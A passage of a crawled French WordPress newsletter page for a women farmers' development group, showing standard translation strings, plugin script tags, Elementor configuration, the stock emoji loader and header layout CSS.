visually":["Modifier visuellement"],"Edit as HTML":["Modifier en HTML"],"Move %1$d blocks from position %2$d right by one place":["D\u00e9placer %1$d blocs d\u2019une place par rapport \u00e0 %2$d"],"Move %1$d blocks from position %2$d up by one place":["D\u00e9placer %1$d blocs d\u2019une place au dessus de %2$d"],"Blocks cannot be moved down as they are already at the bottom":["Les blocs ne peuvent pas \u00eatre d\u00e9plac\u00e9s vers le bas car ils sont d\u00e9j\u00e0 tout en bas."],"Blocks cannot be moved up as they are already at the top":["Les blocs ne peuvent pas \u00eatre d\u00e9plac\u00e9s vers le haut car ils sont d\u00e9j\u00e0 tout en haut."],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["Le bloc \u00ab\u00a0%1$s\u00a0\u00bb est au d\u00e9but du contenu et ne peut \u00eatre d\u00e9plac\u00e9 plus haut"],"Move %1$s block from position %2$d up to position %3$d":["D\u00e9placer le bloc %1$s de la position %2$d vers la position %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["Le bloc %1$s est \u00e0 la fin du contenu et ne peut pas \u00eatre d\u00e9plac\u00e9 \u00e0 droite"],"Move %1$s block from position %2$d down to position %3$d":["D\u00e9placer le bloc %1$s de la position %2$d vers la position %3$d"],"Block %s is the only block, and cannot be moved":["Le bloc \u00ab\u00a0%s\u00a0\u00bb est le seul bloc et ne peut pas \u00eatre d\u00e9plac\u00e9"],"Block: %s":["Bloc\u00a0: %s"],"Block contains unexpected or invalid content.":["Le bloc contient du contenu invalide ou inattendu."],"imperative verb\u0004Resolve":["R\u00e9soudre"],"Convert to Blocks":["Convertir en blocs"],"Resolve Block":["R\u00e9soudre les probl\u00e8mes de ce bloc"],"Convert to Classic Block":["Convertir en bloc Classique"],"This block has encountered an error and cannot be previewed.":["Ce bloc a rencontr\u00e9 une erreur et ne peut pas \u00eatre pr\u00e9visualis\u00e9."],"No block selected.":["Aucun bloc s\u00e9lectionn\u00e9."],"After Conversion":["Apr\u00e8s conversion"],"Convert to HTML":["Convertir en HTML"],"Current":["Actuel"],"Change alignment":["Modifier l\u2019alignement"],"Full width":["Pleine largeur"],"Wide width":["Grande largeur"],"Change text alignment":["Modifier l\u2019alignement du texte"],"Category":["Cat\u00e9gorie"],"Reset":["R\u00e9initialiser "],"font size name\u0004Normal":["Normale"],"No results.":["Aucun r\u00e9sultat."],"%d result found, use up and down arrow keys to navigate.":["%d r\u00e9sultat trouv\u00e9, vous pouvez naviguer avec les touches haut et bas.","%d r\u00e9sultats trouv\u00e9s, vous pouvez naviguer avec les touches haut et bas."],"No blocks found.":["Aucun bloc trouv\u00e9."],"Blocks":["Blocs"],"%s item":["%s \u00e9l\u00e9ment","%s \u00e9l\u00e9ments"],"Post":["Article"],"Additional CSS":["CSS additionnel"],"Original":["Originale"],"Link selected.":["Lien s\u00e9lectionn\u00e9."],"Paste URL or type to search":["Collez l\u2019URL ou saisissez une recherche"],"Hide":["Cacher"],"Show":["Afficher"],"Minimum height":["Hauteur minimale"],"Color":["Couleur"],"List View":["Vue en liste"],"Back":["Retour"],"Auto":["Automatique"],"Rows":["Lignes"],"Replace":["Remplacer"],"Align left":["Aligner \u00e0 gauche"],"Align center":["Centrer"],"Align right":["Aligner \u00e0 droite"],"Move up":["Monter"],"Move down":["Descendre"],"Insert from URL":["Ins\u00e9rer \u00e0 partir d\u2019une URL"],"Video":["Vid\u00e9o"],"Audio":["Sons"],"Columns":["Colonnes"],"Large":["Grande"],"Media Library":["M\u00e9diath\u00e8que"],"Clear":["Effacer"],"Clear selection.":["Effacer la s\u00e9lection."],"Colors":["Couleurs"],"text color":["couleur du texte"],"Mixed":["Mixte"],"Remove":["Retirer"],"Front page":["Page d\u2019accueil"],"Styles":["Styles"],"Link":["Lien"],"Content width":["Largeur du contenu"],"User":["Compte"],"%s: This file exceeds the maximum upload size for this site.":["%s\u00a0: ce fichier d\u00e9passe la taille maximum de t\u00e9l\u00e9versement pour ce site."],"Custom":["Personnalis\u00e9e"],"Sorry, you are not allowed to edit images on this site.":["D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de modifier des images sur ce site."],"Image":["Image"],"Previous page":["Page pr\u00e9c\u00e9dente"],"Next page":["Page suivante"],"Remove link":["Retirer le lien"],"Insert link":["Ins\u00e9rer un lien"],"Justify text":["Justifier le texte"],"Select all":["Tout s\u00e9lectionner"],"Source":["Adresse web source"],"Hidden":["Cach\u00e9"],"Background":["Arri\u00e8re-plan"],"Align":["Alignement"],"Type":["Type"],"Bottom":["Bas"],"Top":["Haut"],"Dimensions":["Dimensions"],"Border":["Bordure"],"Copy":["Copier"],"Cut":["Couper"],"Align text":["Aligner le texte"],"Strikethrough":["Barrer"],"Underline":["Souligner"],"Paragraph":["Paragraphe"],"Column":["Colonne"],"Row":["Ligne"],"Insert":["Ins\u00e9rer"],", ":[", "],"Text":["Texte"],"Search results for \"%s\"":["R\u00e9sultats de recherche pour \u00ab\u00a0%s\u00a0\u00bb"],"No results found.":["Aucun r\u00e9sultat."],"Default":["Par d\u00e9faut"],"Height":["Hauteur"],"Theme":["Th\u00e8me"],"Settings":["R\u00e9glages"],"Edit link":["Modifier le lien"],"Width":["Largeur"],"White":["Blanc"],"Black":["Noir"],"Close":["Fermer"],"Search":["Rechercher"],"Media":["M\u00e9dias"],"Caption":["L\u00e9gende"],"Size":["Taille"],"Full Size":["Taille originale"],"Medium":["Moyenne"],"Right":["Droite"],"Left":["Gauche"],"Thumbnail":["Miniature"],"Scale":["Redimensionner"],"Content":["Contenu"],"Cancel":["Annuler"],"Plugins":["Extensions"],"Preview":["Pr\u00e9visualiser"],"Submit":["Envoyer"],"Done":["Termin\u00e9"],"None":["Aucun"],"Name":["Nom"],"Advanced":["Avanc\u00e9"],"Save":["Enregistrer"],"Delete":["Supprimer "],"Attributes":["Attributs"],"Publish":["Publier"],"Apply":["Appliquer"],"Undo":["Annuler"],"Edit":["Modifier"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
//# sourceURL=wp-block-editor-js-translations
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script id="wp-core-data-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Custom Styles":["Styles personnalis\u00e9s"],"Global Styles":["Styles globaux"],"Widget types":["Types de widget"],"Menu Item":["\u00c9l\u00e9ment de menu"],"Comment":["Commentaire"],"Widget areas":["Zone de widget"],"Site":["Site"],"Post Type":["Type de publication"],"Taxonomy":["Taxonomie"],"Menu Location":["Emplacements de menus"],"Status":["\u00c9tat"],"Menu":["Menu"],"User":["Compte"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Th\u00e8mes"],"(no title)":["(pas de titre)"],"Media":["M\u00e9dias"],"Plugins":["Extensions"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
//# sourceURL=wp-core-data-js-translations
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script id="givewp-entities-public-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2025-12-08 20:33:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Subscription":["Abonnement"],"Campaign":["Campagne"],"Donation Form":["Formulaire de don"],"Donation":["Don","Dons"],"Donor":["Donateur\/donatrice"]}},"comment":{"reference":"build\/entitiesPublic.js"}} );
//# sourceURL=givewp-entities-public-js-translations
</script>
<script src="https://dpf-developpement.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://dpf-developpement.org/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9kcGYtZGV2ZWxvcHBlbWVudC5vcmcvbmV3c2xldHRlci0yLw==","nonce":"e198f3dcee","plugin_url":"https://dpf-developpement.org/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://dpf-developpement.org/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://dpf-developpement.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://dpf-developpement.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/dpf-developpement.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dpf-developpement.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dpf-developpement.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f121247eff"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2841,"title":"Newsletter%20%E2%80%93%20Dynamique%20Paysanne%20F%C3%A9minine","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://dpf-developpement.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dpf-developpement.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dpf-developpement.org/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 12:18:07 -->

--- FILE ---
content_type: text/css
request_url: https://dpf-developpement.org/wp-content/uploads/elementor/css/post-205.css?ver=1769167855
body_size: 914
content:
.elementor-205 .elementor-element.elementor-element-381c89e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-205 .elementor-element.elementor-element-381c89e:not(.elementor-motion-effects-element-type-background), .elementor-205 .elementor-element.elementor-element-381c89e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00674A00;}.elementor-205 .elementor-element.elementor-element-381c89e > .elementor-container{min-height:250px;}.elementor-205 .elementor-element.elementor-element-381c89e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-205 .elementor-element.elementor-element-381c89e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-205 .elementor-element.elementor-element-15d7f11.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-205 .elementor-element.elementor-element-15d7f11 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-205 .elementor-element.elementor-element-c2e1773 .hfe-site-logo-container, .elementor-205 .elementor-element.elementor-element-c2e1773 .hfe-caption-width figcaption{text-align:center;}.elementor-205 .elementor-element.elementor-element-c2e1773 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-205 .elementor-element.elementor-element-c2e1773 .hfe-site-logo img{max-width:100%;opacity:1;}.elementor-205 .elementor-element.elementor-element-c2e1773 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-205 .elementor-element.elementor-element-c2e1773{width:var( --container-widget-width, 130px );max-width:130px;--container-widget-width:130px;--container-widget-flex-grow:0;top:-108px;}.elementor-205 .elementor-element.elementor-element-c2e1773 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-205 .elementor-element.elementor-element-c2e1773{left:162px;}body.rtl .elementor-205 .elementor-element.elementor-element-c2e1773{right:162px;}.elementor-205 .elementor-element.elementor-element-c2e1773 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-205 .elementor-element.elementor-element-346d013 .menu-item a.hfe-menu-item{padding-left:14px;padding-right:14px;}.elementor-205 .elementor-element.elementor-element-346d013 .menu-item a.hfe-sub-menu-item{padding-left:calc( 14px + 20px );padding-right:14px;}.elementor-205 .elementor-element.elementor-element-346d013 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 40px );padding-right:14px;}.elementor-205 .elementor-element.elementor-element-346d013 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 60px );padding-right:14px;}.elementor-205 .elementor-element.elementor-element-346d013 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 80px );padding-right:14px;}.elementor-205 .elementor-element.elementor-element-346d013 .menu-item a.hfe-menu-item, .elementor-205 .elementor-element.elementor-element-346d013 .menu-item a.hfe-sub-menu-item{padding-top:16px;padding-bottom:16px;}body:not(.rtl) .elementor-205 .elementor-element.elementor-element-346d013 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-205 .elementor-element.elementor-element-346d013 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-205 .elementor-element.elementor-element-346d013 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-205 .elementor-element.elementor-element-346d013 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-205 .elementor-element.elementor-element-346d013 ul.sub-menu{width:220px;}.elementor-205 .elementor-element.elementor-element-346d013 .sub-menu a.hfe-sub-menu-item,
						 .elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-205 .elementor-element.elementor-element-346d013{width:var( --container-widget-width, 97% );max-width:97%;--container-widget-width:97%;--container-widget-flex-grow:0;top:84px;}body:not(.rtl) .elementor-205 .elementor-element.elementor-element-346d013{right:59.803px;}body.rtl .elementor-205 .elementor-element.elementor-element-346d013{left:59.803px;}.elementor-205 .elementor-element.elementor-element-346d013 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-205 .elementor-element.elementor-element-346d013 a.hfe-menu-item, .elementor-205 .elementor-element.elementor-element-346d013 a.hfe-sub-menu-item{font-size:15px;text-transform:capitalize;}.elementor-205 .elementor-element.elementor-element-346d013 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-205 .elementor-element.elementor-element-346d013 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-9ed4081 );}.elementor-205 .elementor-element.elementor-element-346d013 .sub-menu,
								.elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-dropdown,
								.elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-dropdown-expandible,
								.elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-205 .elementor-element.elementor-element-346d013 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:var( --e-global-color-9ed4081 );}.elementor-205 .elementor-element.elementor-element-346d013 .sub-menu li.menu-item:not(:last-child),
						.elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-205 .elementor-element.elementor-element-c2e1773{width:var( --container-widget-width, 117.325px );max-width:117.325px;--container-widget-width:117.325px;--container-widget-flex-grow:0;top:-64px;}body:not(.rtl) .elementor-205 .elementor-element.elementor-element-c2e1773{left:67px;}body.rtl .elementor-205 .elementor-element.elementor-element-c2e1773{right:67px;}.elementor-bc-flex-widget .elementor-205 .elementor-element.elementor-element-6f6ab38.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-205 .elementor-element.elementor-element-6f6ab38.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}body:not(.rtl) .elementor-205 .elementor-element.elementor-element-346d013.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-205 .elementor-element.elementor-element-346d013{--container-widget-width:16%;--container-widget-flex-grow:0;width:var( --container-widget-width, 16% );max-width:16%;top:20px;z-index:0;}body:not(.rtl) .elementor-205 .elementor-element.elementor-element-346d013{right:28.987px;}body.rtl .elementor-205 .elementor-element.elementor-element-346d013{left:28.987px;}}@media(min-width:768px){.elementor-205 .elementor-element.elementor-element-15d7f11{width:14.178%;}.elementor-205 .elementor-element.elementor-element-6f6ab38{width:85.488%;}}@media(max-width:1024px) and (min-width:768px){.elementor-205 .elementor-element.elementor-element-15d7f11{width:10%;}.elementor-205 .elementor-element.elementor-element-6f6ab38{width:90%;}}@media(max-width:767px){.elementor-205 .elementor-element.elementor-element-15d7f11{width:20%;}.elementor-205 .elementor-element.elementor-element-15d7f11 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 23px;}.elementor-205 .elementor-element.elementor-element-c2e1773 .hfe-site-logo img{max-width:100%;}.elementor-205 .elementor-element.elementor-element-c2e1773{width:var( --container-widget-width, 55.775px );max-width:55.775px;--container-widget-width:55.775px;--container-widget-flex-grow:0;top:22px;}.elementor-205 .elementor-element.elementor-element-c2e1773 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-205 .elementor-element.elementor-element-c2e1773{left:66px;}body.rtl .elementor-205 .elementor-element.elementor-element-c2e1773{right:66px;}.elementor-205 .elementor-element.elementor-element-6f6ab38{width:80%;}.elementor-205 .elementor-element.elementor-element-346d013 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-205 .elementor-element.elementor-element-346d013 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-205 .elementor-element.elementor-element-346d013 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-205 .elementor-element.elementor-element-346d013 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-205 .elementor-element.elementor-element-346d013 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-205 .elementor-element.elementor-element-346d013 .menu-item a.hfe-menu-item, .elementor-205 .elementor-element.elementor-element-346d013 .menu-item a.hfe-sub-menu-item{padding-top:12px;padding-bottom:12px;}body:not(.rtl) .elementor-205 .elementor-element.elementor-element-346d013.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-205 .elementor-element.elementor-element-346d013 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-205 .elementor-element.elementor-element-346d013 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-205 .elementor-element.elementor-element-346d013 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-205 .elementor-element.elementor-element-346d013 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-205 .elementor-element.elementor-element-346d013 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-205 .elementor-element.elementor-element-346d013{width:var( --container-widget-width, 46.9% );max-width:46.9%;--container-widget-width:46.9%;--container-widget-flex-grow:0;top:57px;}body:not(.rtl) .elementor-205 .elementor-element.elementor-element-346d013{right:39px;}body.rtl .elementor-205 .elementor-element.elementor-element-346d013{left:39px;}}

--- FILE ---
content_type: text/css
request_url: https://dpf-developpement.org/wp-content/uploads/elementor/css/post-5991.css?ver=1769167855
body_size: 403
content:
